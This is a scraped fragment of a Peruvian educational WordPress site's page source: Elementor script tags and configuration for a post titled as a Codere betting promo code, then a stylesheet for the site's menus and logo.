<script src="https://tecsel.edu.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1816,"title":"C%C3%B3digo%20Promocional%20Codere%20%C2%ABmax%20%C2%AB%3A%20A%20%243%2C%20500%20Mxn%20Para%20Tus%20Apuesta%20%E2%80%93%20TECSEL","excerpt":"","featuredImage":false}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<div style="display:none;">

</div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-04 07:23:32 -->

--- FILE ---
content_type: text/css
request_url: https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227
body_size: 221
content:
.elementor-320 .elementor-element.elementor-element-44f3e35:not(.elementor-motion-effects-element-type-background), .elementor-320 .elementor-element.elementor-element-44f3e35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#160A54;}.elementor-320 .elementor-element.elementor-element-44f3e35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-320 .elementor-element.elementor-element-44f3e35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo-container, .elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-caption-width figcaption{text-align:left;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo .hfe-site-logo-container img{width:45%;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo img{max-width:34%;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-320 .elementor-element.elementor-element-389d7d1 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu a.hfe-sub-menu-item{color:#A5A7F1;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-320 .elementor-element.elementor-element-bf966d4 ul.sub-menu{width:220px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu a.hfe-sub-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu li.menu-item:not(:last-child),
						.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}